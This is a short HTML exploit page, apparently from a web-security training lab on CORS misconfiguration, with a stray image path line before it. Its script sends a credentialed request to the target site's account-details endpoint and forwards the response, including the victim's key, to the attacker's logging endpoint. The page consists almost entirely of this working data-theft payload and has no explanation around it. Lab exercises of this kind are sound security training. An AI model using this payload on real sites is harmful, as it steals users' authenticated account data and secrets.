 Body:
<html>
    <body>
        <h1>Hello World!</h1>
        <script>
            var xhr = new XMLHttpRequest();
            var url = "https://ac211f241efad3f2c045255700630006.web-security-academy.net"
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE){
                    fetch("/log?key=" + xhr.responseText)
                }
            }

            xhr.open('GET', url + "/accountDetails", true);
            xhr.withCredentials = true;
            xhr.send(null)
        </script>
    </body>
</html>